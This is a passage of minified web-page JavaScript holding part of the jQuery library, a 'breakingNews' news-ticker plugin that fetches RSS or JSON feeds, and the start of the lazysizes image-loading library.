t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var 